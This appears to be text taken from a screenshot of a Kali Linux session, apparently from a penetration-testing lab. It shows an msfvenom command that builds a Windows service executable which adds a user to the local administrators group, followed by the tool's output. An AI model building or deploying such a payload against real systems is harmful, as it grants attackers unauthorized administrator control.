 kali@kali:~/Desktop/4$ msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 224 bytes
Final size of exe-service file: 15872 bytes
Saved as: common.exe
kali@kali:~/Desktop/4$
4 - File Manager
File Edit View Go Help
/home/kali/Desktop/4/
DEVICES
File System
PLACES
kali
common.exe